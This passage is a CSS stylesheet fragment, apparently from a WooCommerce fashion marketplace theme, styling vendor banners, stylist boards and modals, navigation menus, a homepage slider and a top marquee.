    		box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    		border:0px;  
    	}

    	.re-sply-detial-need-more-info .ui-accordion-header{
    		position: relative;
    		font-size: 20px;
    		line-height: 24px; 
    	}
    	.re-sply-detial-need-more-info .ui-accordion-header .ui-accordion-header-icon{
    		display: none;
    	}
    	.re-sply-detial-need-more-info .ui-accordion-header:after{
    		position: absolute;
    		width: 10px;
    		height: 10px;
    		right: 15px;
    		content: '';
    		background: url(images/arrow-down.png) no-repeat;
    		background-size: 10px;
    		display: inline-block;
    		top: 20px;

    	}
    	.re-sply-detial-need-more-info .ui-accordion-header.ui-state-active:after{
    		background: url(images/arrow-up.png) no-repeat;
    		background-size: 10px;
    	}
    	.re-sply-detial-why-choose-us{
    		padding:60px 0px; 
    	}
    	.re-sply-detial-why-choose-us h2{
    		text-align: center;
    		font-size: 36px;
    		line-height: 42px;
    		margin-top: 0px;
    	}
    	.re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box{
    		width: 25%;
    		float: left;
    		padding: 10px;
    		text-align: center;
    	}
    	.re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box .rsd-wcus-box-inner{
    		padding: 10px;
    		min-height: 178px;
    		background: #f6f6f6;
    	}
    	.re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box h3{
    		font-size: 22px;
    		line-height: 26px;
    		margin-bottom: 10px;
    	}
    	.re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box p {
    		font-size: 14px;
    		line-height: 18px;
    		margin: 0px;
    	}
    	.show-mobile{
    		display: none;
    	}
    	.sply-services-main{
    		padding-top: 60px;
    	}
    	.sply-services-main .store-section{
    		padding-top: 20px;
    	}
    	.wcmp_fpm_buttons{
    		display: none !important;
    	}

    	/*New Navigation*/
    	.menu-toggle-btn{
    		display: none;
    	}

    	.sply-logo{
    		float: left;
    	}
    	.sply-logo img{
    		width: 100px;
    		filter: invert();
    	}
    	.main-navigation{
    		float: right;
    		width: 60%;


    	}

    	.main-navigation ul { 
    		margin:0px; 
    		padding: 0px; 
    		list-style:none; 
    		float: right;
    		margin-right: 15px;
    	}

    	.main-navigation ul li {
    		list-style: none;
    		position: relative;
    		display: inline-block;
    		margin: 0;
    		float: left;
    	}

    	.main-navigation ul li a{
    		font-family: terminademi;
    		display: inline-block;
    		vertical-align: middle;
    		text-decoration: none;
    		padding: 5px 15px;
    		white-space: nowrap;
    		color: #000;
    		font-size: 13px;
    	}
    	.main-navigation ul li.live-link a {
    		color:#ff0000;
    	}
    	.main-navigation ul li.current-menu-item a, .main-navigation ul li.current-menu-parent a{
    		text-decoration:underline;
    		color: #000;
    	}
    	.main-navigation ul li.current-menu-item .sub-menu a, .main-navigation ul li.current-menu-parent .sub-menu a,.main-navigation ul .sub-menu li.current-menu-item  a, .main-navigation ul .sub-menu li.current-menu-parent  a{
    		text-decoration:none;
    		color: #878686;
    	}
    	.main-navigation ul li a:hover{
    		color:#000;
    	}
    	.main-navigation ul li.live-link a:hover{
    		color:#ff0000;
    	}
    	.main-navigation ul ul{
    		display: none;
    	}
    	.main-navigation ul ul li a {
    		padding: 0px;
    	}




    	.main-navigation ul li.menu-item-has-children li:after {
    		display: none;
    	}

    	.main-navigation.active ul li a {
    		opacity: 0;
    		-webkit-transform: translateX(200px);
    		transform: translateX(200px);
    		-webkit-animation: moveLeft 0.4s ease forwards;
    		animation: moveLeft 0.4s ease forwards;
    	}
    	.main-navigation ul .sub-menu  li{
    		padding: 5px 10px;
    	}
    	.main-navigation ul .sub-menu {
    		display: none; 
    		position: absolute;
    		width: 240px;
    		right: 0px;
    		background: #fff;
    		margin-left: 0px;
    		padding: 10px;
    		border: 1px solid #f0f0f0;
    		border-radius: 0;
    		top:62px;
    		/*box-shadow: 0 6px 12px rgba(0,0,0,.175);*/
    	}
    	.main-navigation ul .sub-menu:after, .main-navigation ul .sub-menu:before {
    		bottom: 100%;
    		right: 20px;
    		border: solid transparent;
    		content: " ";
    		height: 0;
    		width: 0;
    		position: absolute;
    		pointer-events: none;
    	}
    	.main-navigation ul .sub-menu .sub-menu:after, .main-navigation ul .sub-menu .sub-menu:before {
    		display: none;
    	}
    	.main-navigation ul .sub-menu:after {
    		border-color: rgba(255, 255, 255, 0);
    		border-bottom-color: #fff;
    		border-width: 10px;
    		margin-left: -10px;
    	}
    	.main-navigation ul .sub-menu:before {
    		border-color: rgba(240, 240, 240, 0);
    		border-bottom-color: #f0f0f0;
    		border-width: 11px;
    		margin-left: -11px;
    	}
    	.main-navigation ul .sub-menu li {
    		display: block;
    		float: none;
    	}
    	.main-navigation .mega-menu .sub-menu li {
    		display: inline-block;
    		float: left;
    		width: 20%;
    	}
    	.main-navigation ul .mega-menu .sub-menu  .sub-menu li {
    		display: inline-block;
    		float: left;
    		width: 100%;
    	}
    	.main-navigation ul .mega-menu .sub-menu {
    		width: 900px;
    		padding: 0px 10px;
    		min-height: 360px;

    	}
    	.main-navigation ul .mega-menu .sub-menu li a{ 
    		text-transform: capitalize;
    		border-bottom:#ececec solid 1px !important;
    		padding: 10px 0px;
    		font-size: 16px;
    		color: #000;
    	}
    	.main-navigation ul .mega-menu .sub-menu .sub-menu li a{ 
    		text-transform: uppercase;
    		border-bottom:0px !important;
    		padding:  0px;
    		font-size: 12px;
    		color: #878686;
    	}
    	.main-navigation ul .mega-menu .sub-menu .sub-menu li a:hover{
    		color: #000;
    	} 
    	.main-navigation ul .mega-menu .sub-menu .sub-menu {
    		width: 100%;
    		padding: 0px;
    		min-height: inherit;
    		-webkit-box-shadow: none;
    		-moz-box-shadow: none;
    		box-shadow:none;
    		border:0px;
    	}
    	.main-navigation ul li:hover .sub-menu {
    		display: block;

    	}
    	.main-navigation ul .sub-menu ul {
    		display: block;
    	}

    	.wcmp_vendor_banner {
    		width: 104.5% !important;
    		background-size: cover;
    		background-repeat: no-repeat;
    		position: relative;
    		margin: 0px -30px;
    	}
    	.wcmp_vendor_banner_template.template3 .vendor_description {
    		position: inherit;
    		padding-top: 0;
    		margin: 0 auto !important;
    		margin-top: -125px !important;  
    		background: rgba(255,255,255,0.9) !important;
    		width: 77% !important;
    		padding: 40px !important;
    		border-radius: 0px;
    		border: #dcdcdc  solid 1px; 
    		float: none !important;
    		display: flex !important;
    		-webkit-box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
    		-moz-box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
    		box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
    	}
    	.wcmp_vendor_banner_template.template3 .wcmp_vendor_name {
    		color: #000 !important;
    		margin: 16px 0 21px;
    		font-size: 24px;
    		text-shadow: none !important;

    		width: 50% !important;
    		line-height: 32px;
    	}
    	.wcmp_vendor_banner_template.template3 {
    		border: 0px !important;
    		background: none !important;
    	}

    	.user-subscribe-vendor-section {
    		position: absolute;
    		right: 15px;
    		top: -14px;
    	}
    	.vendor_address label {
    		font-size: 16px  !important;
    		color: #000 !important;
    	}
    	.wcmp_social_profile .ico-youtube-icon,.wcmp_social_profile .ico-facebook-icon,.wcmp_social_profile .ico-twitter-icon,.wcmp_social_profile .ico-instagram-icon {
    		color: #000 !important;
    	}


    	/*stylist board css*/
    	.stylist-board-inner .create-board-btn {
    		display: inline-block;
    	}
    	.stylist-board-inner .create-board-btn a{
    		color: #757575;
    		font-weight:bold;
    		font-size: 18px; 
    	}
    	.stylist-board-inner .create-board-btn a span{
    		background: #f6f6f6;
    		padding:90px; 
    		text-align: center;
    		display: block;
    		margin-bottom: 10px;
    	}

    	.stylist-board-inner .create-style-btn {
    		display: inline-block;
    	}
    	.stylist-board-inner .create-style-btn a{
    		color: #757575;
    		font-weight:bold;
    		font-size: 18px; 
    	}
    	.stylist-board-inner .create-style-btn a span{
    		background: #f6f6f6;
    		padding:90px; 
    		text-align: center;
    		display: block;
    		margin-bottom: 10px;
    	}

    	.board-product-listing , .board-product-listing ul{
    		display: inline-block;
    		width: 100%;
    	}
    	.style-board-modal .form-style-board-modal-body{
    		padding: 20px;
    	}

    	.style-board-modal .form-style-board-modal-body  .form-field{
    		margin-bottom: 15px;
    	}
    	.style-board-modal .form-style-board-modal-body  .form-field label{
    		font-weight: bold;
    		margin-bottom: 5px;
    		display: inline-block;
    	}
    	.style-board-modal .form-style-board-modal-body  .form-field .form-control{
    		border:1px solid rgba(30, 30, 30, .3) !important;
    		display: block;
    		border-radius: 3px;
    		padding: 5px 10px;
    		width: 100%;
    	}
    	.style-board-modal  .form-style-board-modal-body  .form-field .form-submit{
    		background: #000;
    		color: #fff;
    		border:0px;
    		padding: 5px 15px;
    		cursor: pointer;
    		border-radius: 4px;
    	}
    	.style-board-modal .board-product-listing .products .product .add-btn{
    		background: #000;
    		border-radius: 26px;
    		padding: 5px 15px;
    		color: #fff;
    		position: absolute;
    		top: 25px;
    		right: 25px;
    		z-index: 999;

    	}
    	.style-board-modal .board-product-listing .products .product:hover .add-btn{
    		display: block;
    	}
    	.style-board-modal .board-product-listing .products .product{
    		/*width: 220px !important;*/
    		position: relative;
    		cursor: pointer; 
    		min-height: 420px;
    	}

    	.style-board-modal .board-product-listing .products .product  .remove-btn{
    		background: #ff0000;
    		border-radius: 26px;
    		padding: 5px 15px;
    		color: #fff;
    		position: absolute;
    		top: 25px;
    		right: 25px;
    		z-index: 999;
    		display:none;
    	}
    	.style-board-modal{ 
    		position: fixed;
    		top: 10%;

    		width: 75%;
    		left: 12.5%;
    		background: #fff;
    		height: 80vh;
    		opacity: 0;
    		visibility: hidden;
    	}
    	.style-board-modal.active{
    		opacity: 1;
    		visibility: visible;
    		z-index: 999;
    	} 
    	.create-style-board.style-board-modal{
    		width: 40%;
    		height: auto;
    		left: 30%;
    	}
    	.style-board-modal .style-board-modal-head h2{
    		margin:0px;
    	} 
    	.style-board-modal .style-board-modal-head{
    		padding: 10px;
    		text-align: center; border-bottom: #f6f6f6 solid 1px;
    		position: relative;
    	}
    	.style-board-modal .style-board-modal-head .style-board-modal-close , .style-board-modal .style-board-modal-head .style-board-edit-modal-close {
    		position: absolute;
    		right: 15px;
    		top: 15px;
    		cursor: pointer;
    	}
    	.style-board-modal .style-board-modal-head .style-board-modal-close img , .style-board-modal .style-board-modal-head .style-board-edit-modal-close img {
    		width: 15px;
    	}
    	.style-board-modal .style-board-modal-body{
    		overflow: hidden;
    		overflow-y: auto;
    		height: 60vh;
    		padding: 20px;
    		width: 100%;
    		display: inline-block;
    	}

    	.style-board-modal .style-board-modal-footer{
    		padding: 10px 20px;
    	}
    	.style-board-modal .style-board-modal-footer .style-board-submit-btn{
    		float: right;
    		background: #000;
    		border:#000 solid 2px;
    		padding: 5px 15px;
    		color: #fff;
    		text-decoration: none;
    		border-radius: 4px;
    		cursor: pointer;
    	}
    	.style-board-modal .style-board-modal-footer .style-board-submit-btn:hover{
    		color: #000;
    		background: none;
    	}
    	.board-product-listing.woocommerce ul.products li.product h2 {
    		font-size: 14px;
    	}
    	.overlay-bg{
    		background: rgba(0,0,0,0.9);
    		width: 100%;
    		height: 100%;
    		position: fixed;
    		display: inline-block;
    		z-index: 99;
    		left: 0px;
    		top: 0px; 
    	}
    	.stylist-board-wrapp .stylist-board-box{
    		float: left;
    		width: 25%;
    		padding: 10px;
    		text-align: center;

    	}
    	.stylist-board-wrapp .stylist-board-box .stylist-board-img{
    		overflow: hidden;
    		height: 150px;
    		position: relative;
    	}
    	.stylist-board-wrapp .stylist-board-box .stylist-board-img img{
    		position:relative;
    		top: 30%;
    		transform: translatey(-30%);
    	}
    	.stylist-board-wrapp .stylist-board-box span {
    		font-size: 16px;
    		font-weight: bold;
    		line-height: 18px;
    		color: #fff;
    		margin: 0px; 
    		padding: 20px 0px 10px 0px;
    		text-transform: capitalize;
    		display: block;
    		bottom: 0px;
    		width: 100%;
    		left: 0px;
    		position: absolute;
    		/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */
    		background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%); /* FF3.6-15 */
    		background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* Chrome10-25,Safari5.1-6 */
    		background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */
    		-o-transition:.5s;
    		-ms-transition:.5s;
    		-moz-transition:.5s;
    		-webkit-transition:.5s;
    		transition:.5s;  
    	}
    	.stylist-board-wrapp .stylist-board-box:hover span {
    		color: #fff;
    		height: 100%;
    		background: rgba(0,0,0,0.8);
    		display: -webkit-flex;
    		display: -ms-flexbox;
    		display: flex;
    		-webkit-flex-direction: column;
    		-ms-flex-direction: column;
    		flex-direction: column;
    		-webkit-justify-content: center;
    		-ms-flex-pack: center;
    		justify-content: center;

    	}
    	#stylist-style   .stylist-board-wrapp .stylist-board-box {
    		float: left;
    		width: 20%;
    		padding: 10px;
    		text-align: left;
    	}
    	#stylist-style  .stylist-board-wrapp .stylist-board-box .stylist-board-img{
    		height:270px; 
    	}
    	#stylist-style .stylist-board-wrapp .stylist-board-box span {
    		color:#000;
    		position: relative;
    		background: none;
    		text-align: center;
    		font-size: 14px;
    		font-weight: normal;
    		margin-top: 5px;
    		padding: 0px;
    	}
    	#stylist-style .stylist-board-wrapp .stylist-board-box .stylist-board-img img{
    		height: 100%;
    		max-width: inherit;
    		width: auto;
    		top:50%;
    		left: 50%;

    		transform: translateX(-50%) translateY(-50%) !important;
    	}

    	.stylist-board-listing-wrapper{
    		padding-bottom: 80px;
    	}
    	.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section{

    		min-height: 1590px;
    	}
    	.stylist-board-listing-wrapper .stylist-board-title{
    		width: 60%;
    		margin: 0 auto; 
    		padding-bottom: 30px;
    		text-align: center;
    	}

    	.stylist-board-listing-wrapper .stylist-info{
    		background: #fff;
    		padding: 20px;
    		margin: 20px 0px;
    		display: inline-block;
    	}
    	.stylist-board-listing-wrapper .stylist-board-listing-inner{
	/*background: #fff;
	padding: 20px; */
	display: inline-block;
	width: 100%;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-title h2{
	margin-top: 0px;
}


.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section{
	margin-left: -10px;
	margin-right: -10px;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box{
	width: 20%;
	float: left;
	padding:10px;
	min-height: 350px;
} 
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box a{
	text-decoration:none;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box .stylist-board-img{
	background: #fff; 
	-webkit-box-shadow: 0px 0px 18px 1px rgba(0,0,0,0.1);

	-moz-box-shadow: 0px 0px 18px 1px rgba(0,0,0,0.1);

	box-shadow: 0px 0px 18px 1px
	rgba(0,0,0,0.1);
	border-radius: 6px;
	overflow: hidden;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box img{
	width: 100%;
	min-height: 284px;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box span {
	font-size: 14px;
	font-weight: normal;
	line-height: 17px;
	color: #000;
	margin: 0px; 
	padding:   10px; 
	padding-top: 10px;
	text-transform: capitalize;
	display: block;

}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box p {
	font-size: 13px;
	font-weight: normal;
	line-height: 16px; 

	padding:10px;  
	padding-top: 0px;
	margin:0px;

}

/*
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box .stylist-board-img {
 text-align: center;
	overflow: hidden;
	height: 150px;
	position: relative;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box span {
    font-size: 16px;
    font-weight: bold;
    line-height: 18px;
    color: #fff;
    margin: 0px; 
    padding: 20px 0px 10px 0px;
    text-transform: capitalize;
    display: block;
    bottom: 0px;
    width: 100%;
    left: 0px;
    position: absolute;
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%); 
background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%);  
background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%);  
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); 
 -o-transition:.5s;
    -ms-transition:.5s;
    -moz-transition:.5s;
    -webkit-transition:.5s;
    transition:.5s;  
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box:hover span {
	color: #fff;
	height: 100%;
	background: rgba(0,0,0,0.8);
	display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    
    }*/
    #stylist-style, #stylist-boards{
    	background: #fff;
    	padding:20px;
    	display: inline-block;
    	width: 100%;
    	margin-bottom: 50px; 
    }
    #stylist-style img, #stylist-boards img {
    	height: auto;
    	max-width: 100%;
    }
    #stylist-style h3, #stylist-boards h3{
    	color: #000;
    	display: inline-block;
    }
    .stylist-info{
    	background: #fff;
    	padding:20px;
    	display: inline-block;
    	width: 100%; 
    	margin-bottom:50px;
    }
    .stylist-info .stylist-user-img{
    	float: left;
    	width: 110px;
    	height: 110px;
    	border-radius: 50%;
    	overflow: hidden;
    	display: inline-block;
    	margin: 10px;
    	border: #dfdfdf solid 4px;
    }
    .stylist-info .stylist-user-img img{
    	width: auto !important;
    	max-width: auto !important;
    	height: 100% !important;
    }
    .stylist-info .stylist-user-inner{
    	float: left;
    	width: calc(100% - 150px);
    	padding-left: 30px;
    	color:#000;
    	border-left: #eee solid 1px;
    	margin-left: 15px;
    }
    .stylist-info .stylist-user-inner h2{
    	margin: 0px !important;
    	margin-bottom: 10px !important;
    	font-size: 24px !important;
    	line-height: 30px !important;
    }
    .stylist-info .stylist-user-inner p{ 
    	font-size: 16px !important;
    	line-height: 21px !important;
    	margin-top: 10px !important;
    }
    .product-selector{
    	padding-bottom: 15px;
    }
    .product-selector .product-selector-box{
    	float: left;
    	width: 50%;
    	padding:10px; 
    	position: relative;
    }
    .product-selector   .show-recent-product{
    	float: right;
    	padding-right: 15px;
    	font-size: 13px;
    } 

    .product-selector .product-selector-box label{
    	display: block;
    	font-weight: bold;
    	margin-bottom: 5px;
    }
    .product-selector .product-selector-box select{
    	border: 1px solid rgba(30, 30, 30, .2);
    	width: 100%;
    	padding:5px 10px; 
    	border-radius: 4px;
    	background-image: url(images/ico-select.svg?1019) !important;
    	background-repeat: no-repeat;
    	background-position: right 6px center;
    }
    .style-board-modal .style-borad-tab-nav ul{
    	list-style: none;
    	padding:0px; 
    	margin-top: 0px;
    	display: inline-block;
    	width: 100%;
    }
    .style-board-modal .style-borad-tab-nav ul li{
    	float: left;
    	width: 50%;
    	padding:10px 0px;
    	text-align: center;
    	font-weight: bold; 
    	border-bottom: #aaa8a8 solid 2px;
    	cursor: pointer;
    	color: #aaa8a8;
    }

    .style-board-modal .style-borad-tab-nav ul li.active{
    	border-color: #000;
    	color: #000;
    }

    .style-board-modal-form .style-board-modal-form-row{
    	margin-left: -10px;
    	margin-right: -10px;
    }
    .style-board-modal-form .style-board-modal-form-row .style-board-modal-form-col{
    	float: left;
    	width: 50%;
    	padding:0px 10px; 

    }

    .style-board-modal .form-style-board-modal-body{
    	overflow: hidden;
    	overflow-y: hidden;
    	overflow-y: auto;
    	height: 70vh;
    	padding: 20px;
    	width: 100%;
    	display: inline-block;
    }
    .style-assign-product-section{
    	padding:20px 0px;
    	display: inline-block;
    	width: 100%;
    	border-top: #f2f2f2 solid 1px;
    	margin-top: 20px;
    }
    .style-photo-upload{
    	border: #ccc dashed 2px;
    	background: #f2f2f2;
    	padding:30px 0px;
    	text-align: center; 
    	cursor: pointer;
    	width: 100%;
    }
    .style-photo-upload span{
    	background: #000;
    	padding:5px 15px;
    	color: #fff;
    	font-weight: normal;
    } 
    #style-photo-upload{
    	visibility: hidden;position: absolute;
    } 
    .stylist-title{
    	display:inline-block;
    	margin-top: 10px !important;
    	margin-bottom: 10px !important;
    }
    .stylist-board-add-btn{
    	float:right;
    	padding-right: 0px;
    	margin-bottom:15px;
    }
    .stylist-board-add-btn a{
    	text-decoration: none;
    	background: none;
    	color: #000;
    	border: #000 solid 2px;
    	padding:8px 20px;

    	float: right;
    	border-radius: 4px;
    } 
    .stylist-board-add-btn a:hover{
    	background: #000;
    	color: #fff;
    }
    .stylist-board-mystyle{
    	padding-top: 40px;
    }
    .stylist-board-detail-wrapper{
    	padding: 30px 0px; 
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner{
    	padding:30px;
    	background: #fff;
    	-webkit-box-shadow: 0px 0px 18px 1px rgba(0,0,0,0.1);
    	-moz-box-shadow: 0px 0px 18px 1px rgba(0,0,0,0.1);
    	box-shadow: 0px 0px 18px 1px rgba(0,0,0,0.1);
    } 
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-left{
    	float: left;
    	width: 50%;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-right{
    	float: left;
    	width: 50%;
    	padding:0px 45px; 
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner  .edit-style-item , .stylist-board-listing-wrapper .edit-style-item {
    	float: right;
    	padding-top:7px;
    	padding-left:10px;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner  .edit-style-item img , .stylist-board-listing-wrapper  .edit-style-item img {
    	width:30px;
    	height:auto;
    	cursor:pointer;
    }
    .style-board-listing-edit-item{
    	width:100%;
    	display:inline-block;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-left img{
    	width: 100%;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-right h2{
    	color: #090a0a;
    	font-size: 36px;
    	font-family: MonumentExtended Black;
    	line-height: 40px;
    	font-weight: normal;
    	margin: 0px;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product .stylist-detail-product-inner .product{
    	/*width: 33.33% !important; */
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product .stylist-detail-product-inner h6{
    	margin: 0px;
    	font-size: 14px;
    	line-height: 16px;
    	font-weight: normal;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product h3{
    	font-size: 22px;
    	line-height: 18px;
    	border-bottom:#ccc solid 1px;
    	padding: 15px 0px;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product .stylist-detail-product-inner .product .product-slide-img{
    	position: relative;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product .stylist-detail-product-inner .product .product-slide-img span.price-tag{
    	position: absolute;
    	background: rgba(255,255,255,0.8);
    	border-radius: 16px;
    	padding:4px 10px;
    	top:  10px;
    	right: 10px;
    	color: #000;
    	font-size:  10px; 
    }

    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product .stylist-detail-product-inner .product:hover .product-slide-img span.price-tag{

    	background: rgba(255,0,0,1); 
    	color: #fff;
    }
    .main-slider{
    	position: relative;
    }
    .main-slider .main-slider-search{
    	position: absolute;
    	width: 100%;
    	text-align: center;
    	top: 15%;
    	z-index: 9;
    }
    .main-slider .main-slider-search h1{
    	font-size: 52px;
    	color: #fff;
    	font-weight: bold;
    	margin-top: 0px;
    	margin-bottom: 56px;
    }
    .main-slider .main-slider-search h3{
    	font-size: 24px;
    	color: #fff;
    	font-weight: normal;
    	margin-top: 0px;
    	margin-bottom: 50px;
    }
    .main-slider .main-slider-search form{
    	width: 40%;
    	margin: 40px auto;
    }
    .main-slider .main-slider-search input{
    	background: rgba(255,255,255,0.9) ;
    	-webkit-border-radius: 8px;
    	-moz-border-radius: 8px;
    	border-radius: 8px;
    	height: 50px;
    	line-height: 50px;
    	padding: 0 25px 0 15px;
    	font-weight: normal;
    	font-size: 18px;
    	color: #000;
    	white-space: nowrap;
    	overflow: hidden;
    	text-overflow: ellipsis;
    	width: calc(100% - 80px);
    	cursor: pointer;
    	-webkit-transition: all 300ms;
    	transition: all 300ms;
    	float: left;
    	border:0px;
    	-webkit-appearance: none;
    	-moz-appearance: none;
    	appearance: none;
    	outline: none;
    	font-family: MonumentExtended Black;
    }
    .main-slider .main-slider-search input::-webkit-input-placeholder { /* Edge */
    	color: #000;
    }

    .main-slider .main-slider-search input:-ms-input-placeholder { /* Internet Explorer 10-11 */
    	color: #000;
    }

    .main-slider .main-slider-search input::placeholder {
    	color: #000;
    }
    .main-slider .main-slider-search button{
    	outline: none;
    	display: inline-block;
    	margin: 0 5px;
    	height: 50px;
    	width: 70px;
    	-webkit-border-radius: 8px;
    	-moz-border-radius: 8px;
    	border-radius: 8px;
    	background: rgba(255,255,255,1) url(images/search-icon.png)  no-repeat center center ;
    	-webkit-appearance: none;
    	-moz-appearance: none;
    	appearance: none;
    	cursor: pointer;
    	-webkit-transition: all 300ms;
    	transition: all 300ms;
    }
    .main-slider .slider-slide{
    	position: relative; 
    	height: 100vh;
    	overflow: hidden;
/*
 background: #000 url(images/slide-gradient.png) no-repeat;
background-size:cover;
*/
background: #000;


}

.main-slider .slider-slide:before{
	background: rgba(0,0,0,0.2);
	width: 100%;
	height: 100%;
	display: block;
	content: '';
	position: absolute;
	top: 0px;
	left: 0px;
} 
.shop-men-women-section{
	width: 100%;
	margin:0 auto; 
	text-align:center;
}
.shop-men-women-section p{
	text-align: center;
	font-size: 26px;
	line-height: 36px;
	margin: 30px auto;
	width: 46%;
	color: #fff;
}
 /*
.shop-men-women-section .shop-women, .shop-men-women-section .shop-men{
	padding: 10px;
	float: left;
	width: 50%;
	}*/
	.shop-men-women-section .shop-women .shop-women-inner, .shop-men-women-section .shop-men .shop-men-inner{
		position: relative;
	}
	.shop-men-women-section .shop-women .shop-wm-content, .shop-men-women-section .shop-men .shop-wm-content{
		position: absolute;
		text-align: center;
		bottom: 20%;
		width: 100%;
	}
	.shop-men-women-section .shop-women .shop-wm-content h3, .shop-men-women-section .shop-men .shop-wm-content h3{
		text-transform: uppercase;
		font-size: 30px;
		color: #fff;
		text-shadow: #000 1px 1px 3px;
	}
	.shop-men-women-section  a{

		background: #fff;
		padding: 10px 40px;
		color: #000;
		display: inline-block;
		text-transform: uppercase;
		margin: 0px 10px;
		text-decoration: none;
		font-size: 18px;
		line-height: 24px; 
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		border:#fff solid 2px;
		min-width:205px;
	}
	.shop-men-women-section  a:hover{
		background: none;
		color: #fff;
	}

	a {
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}

	#menu-toggle-icon {
		width: 36px;
		height: 30px;
		position: relative; 
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-o-transform: rotate(0deg);
		transform: rotate(0deg);
		-webkit-transition: .5s ease-in-out;
		-moz-transition: .5s ease-in-out;
		-o-transition: .5s ease-in-out;
		transition: .5s ease-in-out;
		cursor: pointer;
	}

	#menu-toggle-icon span {
		display: block;
		position: absolute;
		height: 4px;
		width: 100%;
		background:#000;
		border-radius: 9px;
		opacity: 1;
		left: 0;
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-o-transform: rotate(0deg);
		transform: rotate(0deg);
		-webkit-transition: .25s ease-in-out;
		-moz-transition: .25s ease-in-out;
		-o-transition: .25s ease-in-out;
		transition: .25s ease-in-out;
	}

	#menu-toggle-icon span:nth-child(1) {
		top: 0px;
		-webkit-transform-origin: left center;
		-moz-transform-origin: left center;
		-o-transform-origin: left center;
		transform-origin: left center;
	}

	#menu-toggle-icon span:nth-child(2) {
		top: 10px;
		-webkit-transform-origin: left center;
		-moz-transform-origin: left center;
		-o-transform-origin: left center;
		transform-origin: left center;
	}

	#menu-toggle-icon span:nth-child(3) {
		top: 20px;
		-webkit-transform-origin: left center;
		-moz-transform-origin: left center;
		-o-transform-origin: left center;
		transform-origin: left center;
	}

	#menu-toggle-icon.open span:nth-child(1) {
		-webkit-transform: rotate(45deg);
		-moz-transform: rotate(45deg);
		-o-transform: rotate(45deg);
		transform: rotate(45deg);
		top: 2px;
		left: 7px;
	}

	#menu-toggle-icon.open span:nth-child(2) {
		width: 0%;
		opacity: 0;
	}

	#menu-toggle-icon.open span:nth-child(3) {
		-webkit-transform: rotate(-45deg);
		-moz-transform: rotate(-45deg);
		-o-transform: rotate(-45deg);
		transform: rotate(-45deg);
		top: 27px;
		left: 8px;
	}

	.top-marquee-journal {
		position: relative;
		width: 100%;
		overflow: hidden;
		height: 35px;
		background: #000;
		color: #fff;
		padding: 5px 0px;
		z-index: 2;
	}
	.top-marquee-journal span{
		margin-right: 40px;
	}
	.top-marquee-journal a{
		color: #fff;
		text-transform: uppercase;
		text-decoration: none;
		font-size: 15px;
		letter-spacing: 2px;
		font-weight: normal;
	}
	.top-marquee-journal .top-marquee-journal-inner {
		display: block;
		width: 200%; 
		margin-top:5px;
		height: 18px; 
		overflow: hidden;
		position: absolute;
